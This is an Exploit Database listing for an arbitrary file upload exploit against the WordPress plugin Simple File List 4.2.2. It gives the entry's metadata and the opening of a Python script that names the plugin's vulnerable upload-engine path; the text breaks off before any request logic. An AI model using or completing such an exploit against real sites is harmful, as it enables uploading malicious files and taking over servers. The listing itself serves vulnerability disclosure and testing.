 EXPLOIT
DATABASE
WordPress Plugin Simple File List 4.2.2 - Arbitrary File Upload
EDB-ID:
48979
CVE:
N/A
EDB Verified:
Author:
H4RK3NZ0
Type:
WEBAPPS
Exploit: / {}
Platform:
PHP
Date:
2020-11-02
Vulnerable App:
#!/usr/bin/python
# -*- coding: utf-8 -*-
# Exploit Title: Wordpress Plugin Simple File List 4.2.2 - Arbitrary File Upload
# Date: 2020-11-01
# Exploit Author: H4rk3nz0 based off exploit by coiffeur
# Original Exploit: https://www.exploit-db.com/exploits/48349
# Vendor Homepage: https://simplefilelist.com/
# Software Link: https://wordpress.org/plugins/simple-file-list/
# Version: Wordpress v5.4 Simple File List v4.2.2
import requests
import random
import hashlib
import sys
import os
import urllib3
urllib3.disable_warnings()
dir_path = '/wp-content/uploads/simple-file-list/'
upload_path = '/wp-content/plugins/simple-file-list/ee-upload-engine.php'